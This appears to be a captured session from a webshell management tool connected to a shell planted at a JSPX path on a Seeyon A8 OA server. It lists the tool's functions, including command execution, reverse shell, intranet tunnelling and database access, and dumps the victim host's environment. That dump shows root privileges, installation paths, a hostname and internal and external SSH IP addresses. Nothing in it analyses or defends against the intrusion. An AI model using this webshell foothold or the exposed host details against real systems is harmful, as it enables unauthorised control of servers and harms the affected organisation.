 https:// /seeyon/SeeyonUpdate1.jspx
URL: https:// /seeyon/SeeyonUpdate1.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin
HISTCONTROL=ignoredups
XDG_DATA_DIRS=/root/.local/share/flatpak/exports/share:/var/lib/flatpak/exports/share:/usr/local/share:/usr/share
CATALINA_TMPDIR=/opt/Seeyon/A8/ApacheJetspeed/bin/../temp
HISTSIZE=1000
JAVA_HOME=/opt/Seeyon/A8/ApacheJetspeed/bin/../../jdk
WORK_PATH=/opt/Seeyon/A8/ApacheJetspeed/bin/../work
TERM=xterm
LANG=zh_CN.GBK
XDG_SESSION_ID=9922
JRE_HOME=/opt/Seeyon/A8/ApacheJetspeed/bin/../../jdk
DISPLAY=localhost:10.0
CATALINA_BASE=/opt/Seeyon/A8/ApacheJetspeed/bin/../
MAIL=/var/spool/mail/root
LOGNAME=root
PWD=/opt/Seeyon/A8/ApacheJetspeed/bin
_=/opt/Seeyon/A8/ApacheJetspeed/bin/../../jdk/bin/java
LESSOPEN=||/usr/bin/lesspipe.sh %s
SHELL=/bin/bash
A8_HOME=/opt/Seeyon/A8/ApacheJetspeed/bin/../../
SSH_TTY=/dev/pts/0
SSH_CLIENT=58.215.247.98 54948 65022
CATALINA_HOME=/opt/Seeyon/A8/ApacheJetspeed/bin/../
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-
opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
USER=root
SSH_CONNECTION=58.215.247.98 54948 10.99.88.102 65022
HOSTNAME=6-27-0001
XDG_RUNTIME_DIR=/run/user/0
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;4
HOME=/root
SHLVL=2